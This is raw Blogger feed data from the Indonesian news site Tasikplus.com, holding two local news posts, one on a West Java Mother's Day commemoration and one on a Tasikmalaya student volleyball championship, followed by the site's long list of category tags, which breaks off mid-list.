href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska Gerfianti mengungkapkan, peringatan Hari Ibu ke-97 menjadi momentum penting untuk meneguhkan peran strategis perempuan Jawa Barat sebagai penggerak pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perempuan yang berdaya, terlindungi dan berkualitas adalah kunci terwujudnya keluarga berkualitas serta fondasi menuju Indonesia Emas 2045”, imbuhnya. \u003Ci\u003Ered\/hms DP3AKB\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4073216234419934303\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4073216234419934303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/phi-ke-97-momentum-penting-teguhkan.html","title":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7710748415834362256"},"published":{"$t":"2025-12-22T13:49:55.724+07:00"},"updated":{"$t":"2025-12-22T19:41:56.952+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Disporabupar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPR RI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PBVSI Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Ferdiansyah SE (kemeja batik) Anggota Komisi X DPR RI Fraksi Partai Golkar saat menghadiri pembukaan kejuaraan Bola Voli Jabar XI Cup, di GOR Sukapura Dadaha Kota Tasikmalaya, Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EPengurus Persatuan Bola Voli Seluruh Indonesia (PBVSI) Kota Tasikmalaya bekerja sama dengan Anggota Komisi X DPR RI Fraksi Partai Golkar, H Ferdianysah SE, menggelar Kejuaraan Bola Voli Jabar XI Cup yang diikuti oleh pelajar dari Kota Tasikmalaya, Kabupaten Tasikmalaya, dan Kabupaten Garut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKejuaraan berlangsung dari Senin hingga Rabu, tanggal 22-24 Desember 2025, dimulai pukul 08.00 WIB sampai dengan selesai, bertempat Gedung Olahraga (GOR) Sukapura Dadaha dan GOR Omera Kota Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETurut hadir Kepala Dinas Pemuda, Olahraga, Kebudayaan dan Pariwisata (Disporabudpar) Kota Tasikmalaya Dr. Dedi Mulyana, SSTP, M.Si, Ketua Umum Komite Olahraga Nasional (KONI) Kota Tasikmalaya Anton Suherian S.Pd, serta tamu undangan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam sambutannya, Ketua PBVSI Kota Tasikmalaya, H Oman Rohman, menyampaikan ucapan terima kasih dan apresiasi setinggi-tingginya kepada H Ferdianysah SE atas inisiatif, kepedulian, dan komitmen beliau dalam memajukan olahraga bola voli.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dukungan beliau menjadi energi besar bagi pembinaan dan peningkatan prestasi bola voli, khususnya di wilayah Jawa Barat XI,\" ungkap Oman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKejuaraan Bola Voli Jabar XI Cup ini diikuti oleh total 64 tim, yang terbagi menjadi 32 tim putra dan 32 tim putri. \"Untuk tim putri, 16 tim dari Kota Tasikmalaya, 12 tim dari Kabupaten Tasikmalaya, 4 tim dari Kabupaten Garut. Sedangkan untuk tim putra, 20 tim dari Kota Tasikmalaya, 9 tim dari Kabupaten Tasikmalaya dan 3 tim dari Kabupaten Garut,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMelalui kejuaraan ini, pihaknya berharap bola voli semakin maju dan berprestasi, baik di tingkat daerah, provinsi, maupun nasional. Selain itu, Oman juga menginginkan agar Jabar XI Cup dapat terus berlanjut dan menjadi agenda tahunan, sehingga mampu melahirkan tradisi kompetisi yang berkualitas, berkesinambungan, dan berdampak positif bagi perkembangan olahraga bola voli.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"PBVSI Kota Tasikmalaya berkomitmen untuk terus bersinergi dengan berbagai pihak, menjunjung tinggi sportivitas, serta melahirkan atlet-atlet bola voli yang membanggakan,\" tegas Oman Rohman.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Selamat bertanding, junjung tinggi sportivitas, tunjukkan kemampuan terbaik, jadikan Kejuaraan Bola Voli Jabar XI Cup ini sebagai ajang prestasi dan kebanggaan bersama. Semoga kegiatan ini berjalan lancar, sukses, dan terus berlanjut menjadi agenda tahunan yang dinantikan,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7710748415834362256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7710748415834362256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/64-tim-dari-tasikmalaya-dan-garut.html","title":"64 Tim dari Tasikmalaya dan Garut Berebut Gelar di Kejuaraan Bola Voli Jabar XI Cup"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4iqfd-7tT-2IPo4a2NC_dRthQsKqZHnKuX083FzKNFVNx69DdLWXsZWawMddSYoKXCWME2UUnOmKbuAQ9OkVTn9baqvkb0ah3vdqIcKYWWC__F1PMX4Jgpcn5lyPdCxXPLmR5Zkjih2xCwH1wTCww6qAmugckTqFVi1WmqJ9f2ocaqD8jmjkA9ec32oM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery371011085734697065641_1768871914702&_=1768871914703
body_size: 35827
content:
// API callback
jQuery371011085734697065641_1768871914702({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru 